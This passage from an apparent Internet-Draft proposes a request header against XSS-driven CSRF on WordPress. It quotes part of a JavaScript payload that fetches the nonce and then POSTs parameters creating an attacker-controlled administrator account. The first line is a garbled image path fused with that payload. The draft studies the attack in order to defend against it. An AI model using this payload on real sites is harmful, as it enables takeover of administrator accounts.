ogin=config&email=w3bdrill3r@gmail.com&pass1=attackpass&pass2=attackp
   ass&role=administrator";

   ajaxRequest = new XMLHttpRequest();

   ajaxRequest.open("POST", requestURL, true);

   ajaxRequest.setRequestHeader("Content-Type", "application/x-www-form-
   urlencoded");

   ajaxRequest.send(params);




Riffat                    Expires June 23, 2019                 [Page 3]
Internet-Draft       Request Header Originated With        December 2018


   Here the Javascript is making 2 calls. 1st call is to get the CSRF
   Token which is known as "nonce" in Wordpress and the 2nd call is
   using that token to inject the Administrator account.

   Following is how the proposed header could have prevented this.

   Proposed request headers

   GET /wp-admin/user-new.php HTTP/1.1

   Host: local.tld

   User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:64.0)
   Gecko/20100101 Firefox/64.0

   Accept: */*

   Accept-Language: en-US,en;q=0.5

   Accept-Encoding: gzip, deflate

   Referer: http://local.tld/sample-page/

   Connection: close

   Cookie: xxx;

   Pragma: no-cache